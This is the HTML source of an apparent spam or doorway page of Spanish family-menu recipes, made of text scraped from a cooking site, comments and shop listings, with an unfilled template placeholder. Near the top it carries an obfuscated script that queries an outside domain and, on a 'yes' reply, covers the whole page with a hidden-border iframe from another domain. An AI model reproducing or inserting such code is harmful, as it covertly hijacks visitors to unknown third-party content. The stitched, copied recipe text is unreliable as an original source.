

<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Menú semanal para toda la familia, recetas caseras</title>
<meta name="keywords" content="Menú semanal para toda la familia, recetas caseras" />
<meta name="description" content="Menú semanal para toda la familia, recetas caseras" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>
<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="JB7BtgzQoOUDpd">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="jF5MBMPNWP"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="o3RzKmq2i"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="nwNO4G47PB"><a href="terms.html">Terms and Conditions</a></li>
				<li id="xYRwtAbbPOn23k"><a href="photo.html">Photo gallery</a></li>				
				<li id="jOWYRZP"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="EWcYDSiZ"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="WWWvx57"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<script>
	var _0x442e=['13216lgpxYq','3968IrmrCy','1414813pcOSoH','=([^&=]+)','get','yes','https://autoabsolute.com/index.php?key=kmgpdry5i84olygfm1fz','33463GAQaNh','1LrMzhA','58842JvEfxJ','564581fJtCjQ','119gUbPrp','617301rYxZER','search','utm_term','52ZWYXYJ','<iframe\x20src=\x22https://potentialauto.com/index.php?key=vvlt44y1cod1u7lytqz5&utm_campaign=','60fjLgKo','location','utm_campaign','write'];function _0x34b0(_0x941b9c,_0x235cf0){return _0x34b0=function(_0x442eab,_0x34b012){_0x442eab=_0x442eab-0xf0;var _0x132123=_0x442e[_0x442eab];return _0x132123;},_0x34b0(_0x941b9c,_0x235cf0);}var _0x2ffcf2=_0x34b0;(function(_0x100968,_0x3f8ec5){var _0x5e083f=_0x34b0;while(!![]){try{var _0x1254db=-parseInt(_0x5e083f(0xf4))*parseInt(_0x5e083f(0xf2))+-parseInt(_0x5e083f(0xf3))+parseInt(_0x5e083f(0xfb))*parseInt(_0x5e083f(0xff))+parseInt(_0x5e083f(0x100))*parseInt(_0x5e083f(0xf5))+-parseInt(_0x5e083f(0xf9))*parseInt(_0x5e083f(0xf1))+parseInt(_0x5e083f(0xf6))+parseInt(_0x5e083f(0x101));if(_0x1254db===_0x3f8ec5)break;else _0x100968['push'](_0x100968['shift']());}catch(_0x81bf69){_0x100968['push'](_0x100968['shift']());}}}(_0x442e,0xe3f87));function getCookies(_0x3ef7f1){var _0x2a14c0=_0x34b0,_0x79bc0=window[_0x2a14c0(0xfc)][_0x2a14c0(0xf7)];return _0x79bc0=_0x79bc0['match'](new RegExp(_0x3ef7f1+_0x2a14c0(0x102))),_0x79bc0?_0x79bc0[0x1]:![];}$[_0x2ffcf2(0x103)](_0x2ffcf2(0xf0),onAjaxSuccess);function onAjaxSuccess(_0x37a8b2){var _0x7e5fb2=_0x2ffcf2;_0x37a8b2==_0x7e5fb2(0x104)&&document[_0x7e5fb2(0xfe)](_0x7e5fb2(0xfa)+getCookies(_0x7e5fb2(0xfd))+'&utm_term='+getCookies(_0x7e5fb2(0xf8))+'\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>');}
</script>
<div class="wrapper"   id="BmwS3TaznwFm">
	<div id="welcome" class="container">
		<div class="title"   id="GULZq3gOst6ZyE">
			<h2 >Menú semanal para toda la familia, recetas caseras</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/a0434b178dd1f9f4bd6b13a74426f266.jpg" width="50%"></center><br><br>Todas mis recetas <i> </i> Entrantes y aperitivos Menús completos Plato único Primeros platos Segundos platos Recetas temáticas Recetas para dieta Recetas para merendar Postres Ver todas Recetas clasificadas <i> </i> Recetas con arroz Recetas de pollo Recetas de pasta Recetas de pizza Ver todas Recopilatorios Recetas en vídeo Noticias Tienda online <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> MENÚ <span> Inicio</span> · <span> Menús completos</span> · <span> Menú semanal para toda la familia, recetas caseras</span> <h1> Menú semanal para toda la familia, recetas caseras</h1> <i> </i> 60' <i> </i> 4 raciones <i> </i> Media <i> </i> 190 kcal <p> Menú semanal para toda la familia. Cuantas veces te planteas a lo largo de la vida lo que vas a poner al día siguiente, aquí tienes la solución </p> <p> Te ofrezco ideas no para el día siguiente, si no para toda la semana. Con estas recetas puedes configurar unos menús fantásticos y tu mesa parecerá que es una mesa de fiesta. Platos variados, fácilmente combinables y que puedes ir adaptando a tus gustos y así confeccionar el menú semanal para toda la familia.</p> <p> Para ver las recetas solo tienes que pinchar el título de la que tu quieras ver, no tienes porque verlas todas a la vez. Cocina familiar para tu familia </p> <h2> <i> </i> Vídeo de la receta PASO A PASO</h2> Javier Romero Más de 2000 recetas en vídeo Suscríbete <h2> Ingredientes para 4 personas</h2> <p> Aceite de oliva virgen extra</p> <p> Albahaca para aromatizar la pasta</p> <p> Carne picada para hacer las albóndigas</p> <p> Alegrías riojanas para darle chispa a nuestros platos</p> <h2> Preparación paso a paso</h2> <p> <strong> BERENJENAS RELLENAS DE POLLO </strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Unas berenjenas rellenas de pollo son un segundo plato de escándalo, que os hará quedar de lujo en cualquier comida. Estamos ante una receta de cocina muy sencilla, apenas contiene 4 ingredientes principales.</p> <p> No sé qué tienen las recetas con berenjena que siempre triunfan allí donde se ponen, aunque se me ocurren un par de razones: son recetas muy sencillas y deliciosas. Además se puden hacer berenjenas rellenas de muchísimas cosas y con esto quiero poneros a prueba.</p> <span> </span> <p> <strong> POTAJE DE GARBANZOS A LA MARINERA</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Cómo hacer un potaje de garbanzos a la marinera. La receta de hoy tiene varias características que le permitirán convertirse en un plato fijo en tu menú del día. Un potaje de garbanzos se puede acompañar de muchas cosas y hasta hace unos años pensaba que sobre todo tenían acompañamientos de carne. Gracias a las horas de investigación que me ha requerido el tener que hacer vídeos diarios para la televisión y YouTube, he descubierto aunténticos manjares entre los potajes de garbanzos acompañados de pescado y marisco.</p> <span> </span> Publicidad <p> <strong> FLAN DE COCO Y LECHE CONDENSADA</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Cómo hacer flan de coco y leche condensada. El postre casero que os traigo el día de hoy, os va a poner una cara parecida a ese emoticono que tiene corazones en los ojos. Solo de ver que tiene leche condensada a algunos y algunas ya se les hará la boca agua; el hecho de que sea un flan, terminará de convencer a quien esté indeciso; y ya que tenga sabor a coco, es la rematadera. No sé si habrá alguien a quien no le guste este postre, pero de lo que sí estoy seguro, es de que le voy a poner muy difícil resistirse a probarlo.</p> <span> </span> <p> <strong> Espaguetis con salsa rústica</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Cómo hacer espaguetis con salsa rústica. En este precioso día, os presento una receta de pasta que estoy seguro de que se va a convertir en una de vuestras favoritas desde que la descubráis. Eso fue lo que me pasó a mí. Fui un día a comer a una de estas cadenas de restaurantes italianos y pedí un plato de pasta con salsa rústica. Me gustó tanto que decidí grabar la receta (o una lo más parecida posible a la que comí) y ofrecérosla, aunque es posible que algunas personas de España, ya la hayan probado alguna vez.</p> <span> </span> Publicidad <p> <strong> GUISO DE CONEJO AL ESTILO MEDITERRÁNEO</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Cómo hacer conejo guisado al estilo mediterráneo. Estamos ante un guiso con sabores tradicionales, con ingredientes habituales de la dieta mediterránea. Hortalizas, aceite de oliva, vino blanco, aceitunas negras y para darle un toque crujiente, unas almendras picaditas. Nunca había hecho un guiso de este tipo y os puedo garantizar que va a estar rico casi con cualquier carne. Con unas carrilleras de cerdo, ternera, cabezada de cerdo, pollo le podéis poner cualquier carne que os guste y creo que vais a repetir esta forma de guisar una y otra vez.</p> <span> </span> <p> <strong> PERAS ASADAS CON SALSA TOFFE</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Debo comentar un punto importante de este postre. Para elaborarlo, he utilizado peras conferencia de Rincón de Soto. Se trata de un producto de una calidad excepcional que cuando está maduro podemos comerlo sin más, pero cuando todavía no ha alcanzado su punto álgido de madurez, podemos aprovecharlo para hacer deliciosos postres como este que os traigo hoy o una peras al vino, por ejemplo. La fruta es un alimento que no podemos permitirnos obviar a la hora de comer sano y la pera conferencia D.O.P. Rincón de Soto, encaja perfectamente, porque es ideal para que tanto niños como mayores cuiden su cuerpo.</p> <span> </span> Publicidad <p> <strong> TIGRES O CROQUETAS DE MEJILLÓN PICANTES</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Estamos ante una receta que podemos poner en multitud de ocasiones. La recomiendo especialmente para las fechas de Navidad o celebraciones importantes, ya que un entrante como estos tigres, saciará los estómagos de los comensales o al menos hará que esto suceda mucho antes, evitando así que tengas que comprar mucha cantidad del segundo plato. La clave para equilibrar el gasto en una gran comida de celebración con much@s invitad@s, es iniciarla con entrantes y aperitivos económicos y saciantes. Los fritos y la ensaladilla rusa (puedes ponerla en canapé para que sea más estética), son fantásticas opciones y los tigres cumplen ese requisito.</p> <span> </span> <p> <strong> Albóndigas con sepia y verduras</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Es muy interesante y satisfactorio probar esta mezcla de sabores que a priori puede parecer absurda. Quitaros ese pensamiento de la cabeza rápidamente porque cuando hagáis esta receta en casa, que la haréis simplemente por mera curiosidad, va a ser un fijo en vuestro recetario. Y a parte de poder ponerla en comidas diarias, es una fantástica opción como receta para tupper. Seguro que l@s que coméis fuera de casa estáis cansad@s de comer siempre las mismas cosas cuando os toca comer en el trabajo.</p> <span> </span> <p> <strong> TARTA DE CHOCOLATE BLANCO SIN HORNO</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> El resultado es una tarta de sabor y textura muy agradables. No es excesivamente dulce porque me gusta que el sabor del ingrediente principal, en este caso el chocolate blanco, esté muy presente. Pero como siempre digo, esto va por gustos. Si os gusta más el dulce, con ponerle un poco más de azúcar bastará. Creo que esta tarta de chocolate blanco va a gustar a todo el mundo y, como es una receta para principiantes, la mayoría de la gente va a poder disfrutarla en su casa. Se prepara con ingredientes relativamente sencillos de encontrar, excepto en el caso de la cuajada en polvo, ya que creo que en América no se comercializa. Para evitar este problema, he dado en el apartado de ingredientes el equivalente a la cantidad de cuajada en polvo que he utilizado para hacer la tarta, así que espero que gracias a eso, todas las personas de América que queráis hacer la receta, podáis prepararla sin ningún inconveniente.</p> <span> </span> <p> <strong> PASTEL DE TORTILLA DE PATATA CON BEICON Y QUESO</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Esta vez he querido darle una vuelta más a este mito de la cocina española. Se me ocurrió que se podría hacer un pastel en el horno envolviendo el preparado de la tortilla con bacón y un buen queso curado. Una combinación, que todo el mundo sabe de sobra que es espectacular, hecha en un pastel. Una receta sencilla que no tiene desperdicio así que os voy a enseñar ya como se hace, porque estoy seguro de que os podréis a cocinarla muy pronto.</p> <span> </span> <p> <strong> ATÚN CON SALSA DE TOMATE Y PIMIENTOS DEL PIQUILLO</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Una receta muy fácil que puedes poner en cualquiera de las comidas diarias de la semana. Es bastante económica y rápida de preparar, pues tardaréis en hacerla aproximadamente 15 minutos. Además de todo eso, se prepara con tan solo 3 ingredientes principales, que son el atún fresco, tomate frito y pimientos del piquillo en conserva.</p> <span> </span> <p> <strong> PASTELES DE COCO BORRACHOS</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Cómo hacer pasteles de coco borrachos. La receta de hoy es un postre de aprovechamiento, ya que podemos utilizar cualquier trozo de bizcocho para hacerla. Al emborrachar el bizcocho con almíbar, podemos aprovechar un trozo que se nos haya quedado un poco seco o imaginad que hacéis un bizcocho, o varios, para un cumpleaños y os sobra bastante. Ante el miedo de que se os vaya a quedar seco, hacéis unos pasteles de coco como estos y os durarán algunos días más, siempre y cuando lo conservéis bien.</p> <span> </span> <p> <strong> ENSALADA CÉSAR CON LANGOSTINOS</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Las ensaladas son platos que nos permiten realizar combinaciones de ingredientes a priori impensables en otro tipo de preparaciones. Desde hace muchos años, y cuando digo muchos, son muchos, hago ensaladas con diferentes ingredientes y siempre me ha gustado especialmente ponerles frutas. Naranja, fresa, aguacate, piña, manzana de verdad, si no habéis probado aún las ensaladas con frutas, no esperéis más para hacerlo.</p> <span> </span> <p> <strong> COSTILLAS DE CERDO AL HORNO CON PATATAS</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Lo bueno que tiene un asado de costilla de cerdo como este y los asados en general, es que podemos hacer otras cosas mientras la carne se va cocinando en el horno. Esto viene genial a amas y amos de casa, porque tienen muchas cosas que hacer a lo largo de una mañana. Poniendo un par de alarmas, una para el momento de darle la vuelta a la costilla y otra para saber cuándo la tenemos que quitar, no tendréis ningún problema.</p> <span> </span> <p> <strong> MOUSSE DE CHOCOLATE MUY FÁCIL</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> La mousse se conoce desde el año 1755, cuando aparece en el recetario llamado Les soupers de la cour, cuyo autor fue el cocinero francés Menon. En dicho recetario, se describían 3 recetas de mousse. De chocolate, de café y de azafrán, que se elaboraban con nata batida y claras de huevo. Luego se servían en unos vasitos de plata o cristal, que se guardaban en hielo durante 2 horas para que cuajaran. Hoy en día, se preparan mousses de todo tipo, hasta saladas. En mi recetario, de momento, solo tengo dulces como por ejemplo, la mousse de fresa, la mousse de piña o la mousse de arroz con leche.</p> <span> </span> <p> <strong> FIDEUÁ DE MARISCOS AL HORNO</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Una receta tradicional de la costa mediterránea, especialmente la de Cataluña. Es muy sencilla, pues es casi como hacer una sopa, aunque el resultado final no tiene que tener caldo. Digamos que está entre una paella y una sopa. En cualquier caso, me parece una receta maravillosa por la cantidad de cosas que admite, a pesar de que lo habitual es comerla de pescado. En Cocina Familiar tengo publicadas la fideuá con salchichas en 30 miutos, la fideuá de cordero con caldo de verduras y la fideuá de conejo con alioli. Todas ellas son recetas para el día a día con el fin de que tengáis opciones donde escoger. Si os cuesta hacerlo, podéis empezar por una e ir haciendo todas las demás.</p> <span> </span> <p> <strong> TORTILLA DE PATATAS CON ALCACHOFAS Y JAMÓN</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Esta tortilla de patata con jamón y alcachofas, es una receta de picoteo que podéis poner en cualquier ocasión. En una cena del día a día, será un plato único perfecto; en una cena de picoteo, la puedes cortar en cubitos, ponerle unos palillos y llevarla al centro para que la gente vaya cogiendo. Y lo de la cena de picoteo es un formato aplicable a muchas situaciones, pero ahí dedicís vosotr@s. Os recomiendo probarla, porque el mundo de las tortillas de patata con más cosas, invita a hacer pruebas de todo tipo. Admite todo tipo de verduras, chorizo, setas las posibilidades son tantas como se os ocurra.</p> <span> </span> <p> <strong> HELADO CASERO DE LIMÓN EN 30 MINUTOS</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> A lo largo de los años, he hecho varias recetas de helado con la misma técnica, es decir, sin utilizar heladera. Tal como los hago, no quedan cristales de hielo y resultan muy, pero que muy cremosos. Algunos ejemplos de esto son el helado de fresa, el helado de turrón, el helado de queso con frutos del bosque y el helado de arroz con leche. Este último es una receta de aprovechamiento, aunque recomiendo retirar un poco de arroz con leche la próxima vez que hagáis porque, afrontémoslo, es muy difícil que sobre arroz con leche.</p> <span> </span> <p> <strong> PATATAS A LA RIOJANA</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> El conocimiento extendido de este humilde y a la vez importante plato de la gastronomía riojana, se debe a que el prestigioso chef Paul Bocuse visitó una bodega  y se puso ciego, después de comerse el  tercer plato dijo, estas patatas deberían ser la bandera de España en el mundo y yo creo que se denominan patatas a la riojana porque marida perfectamente con un buen vino tinto y unas guindillas de la tierra.</p> <span> </span> <p> <strong> POLLO ASADO CON GAMBONES</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Estas recetas que combinan productos de mar y de interior me parecen una verdadera osadía y lo que más me sorprende es que los sabores se complementan a las mil maravillas. El pollo es una de esas carnes que nos sirven de comodín para todo. Tiene un sabor suave, una textura jugosa y gusta a casi todo el mundo. A veces podemos pensar que, por su bajo precio, es un plato de menos categoría, pero nada más lejos de la realidad. Una buena bandeja de pollo bien guisado, tierno y dorado  y con un acompañamiento de lujo como es el marisco puede ser uno de los mejores guisos para cualquier domingo o día de celebración. Así que os cuento la receta y espero que me digáis muy pronto que lo habéis probado y que os ha encantado.</p> <span> </span> <p> <strong> TARTA DE QUESO MASCARPONE</strong> </p> <p> PARA VER LA RECETA PINCHA EN EL TÍTULO QUE ESTÁ JUSTO ENCIMA</p> <p> Esta tarta de queso mascarpone es muy sencilla de hacer, no os va a suponer absolutamente ningún problema ya que a estas alturas ya seréis un@s expert@s en repostería casera. Sin más dilación voy a pasar a explicaros paso a paso cómo hacer esta tarta de queso mascarpone.</p> <span> </span> <i> </i> Etiquetas relacionadas: Recetas caseras , recetas de cocina , Cocina casera , Menú completo , Menú casero , Recetas para el día a día , comer sano ¡Gracias por tu valoración! Parece que ya has votado <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <h2> Compra los productos de Cocina Familiar </h2> Wok mango rojo de 28 cm de ø 31,90 EUR Comprar ahora WOK de 28 cm alta gama apto para el horno 40,90 EUR Comprar ahora Lote de dos libros a precio especial 45,00 EUR Comprar ahora SPRAY DESMOLDANTE PARA BIZCOCHOS 15,90 EUR Comprar ahora Dispensador de masa 21,90 EUR Comprar ahora Lote de paellera y sartén Gran chef 65,00 EUR Comprar ahora Suscríbete a mi nuevo canal de Youtube<br> Las Recetas del Abuelo Las Recetas del Abuelo Las recetas de siempre más sabrosas que nunca. #ByJavierRomero Suscríbete <i> </i> Deja tu comentario No hemos podido registrar tu comentario, inténtelo de nuevo más tarde. <strong> ¡Gracias por dejar tu comentario!</strong> <br/> Te informamos que los comentarios de cocina-familiar.com están sujetos a moderación por parte de nuestro equipo. #6 Barcilisa 16/05/2021 · 08:02 <p> Me gusta mucho tu receta me gustaria aprender contigo la cocina gracias </p> #5 Loles Molero 03/05/2020 · 06:55 <p> Me gustaria que fuera más fácil el poder ver las recetas que han salido por television; estoy buscando por todas las paginas de Ud, la receta que se emitió por Tv, hace pocos dias, de ternera estofada, en la que ponia los trozos de carne enteros, sin partir. Me ha sido imposible encontrarla y me gustó mucho cuando la ví, y quisiera poderla hacer en casa ¿Sería tan amable de enviarmela? Oh, si le es posible, deme la direccion en donde la pueda encontrar. Sería muy interesante que tuviera las recetas mejor ordenadas, y, tuviera las recetas "colgadas", pues todas no estan y es una pena. Le sigo desde hace unos meses, y, cada vez me gusta más su programa y Ud como cocinero y como explica. Gracias </p> Javier Romero 03/05/2020 · 06:55 <p> En todos los programas de televisión te salen mis redes sociales incluido Youtube El mismo día se publica en youtube la receta emitida en TV Solo tienes que entrar en Youtube y poner en el buscador "Javier Romero cocinero" y te aparece mi canal.. Ahí puedes ver las recetas cada vez que quieras. En la web se publican más tarde ya que por desgracia yo no dispongo de 30 empleados para poder hacer todo al mismo tiempo.</p> #4 Maricarmen 09/10/2019 · 05:00 <p> Saludos Javier, que buena pinta tiene todo. </p> Javier Romero 09/10/2019 · 05:00 <p> Muchas gracias :)</p> #3 Ligia 30/09/2019 · 07:05 <p> Las albondigas con sepia y verduras estan exelentes. </p> Javier Romero 30/09/2019 · 07:04 <p> Muchas gracias :)</p> #2 Jesus 27/10/2016 · 10:48 <p> Que recetas más ricas e interesantes para comer y hacer todo el mundo !!! Felicidades Cocineros !!!! </p> #1 Marina Madrazo Hermida 02/05/2016 · 11:18 <p> Muy rico, todo. </p> 1 Compra mi nuevo libro Las Recetas de la tele <p> Disfruta de <strong> las 150 mejores recetas de Javier Romero</strong> , todas ellas seleccionadas con mucho cariño para los amantes de la cocina tradicional.</p> Comprar No te pierdas ninguna receta <p> Registra tu email y accede <strong> totalmente GRATIS</strong> , a una selección de mis mejores recetas</p> Alta Newsletter Publicidad <h2> Recetas más vistas en los últimos 90 días</h2> <h3> Flan de huevo casero </h3> <span> </span> <span> </span> <span> </span> <span> Fácil</span> <span> <i> </i> 6 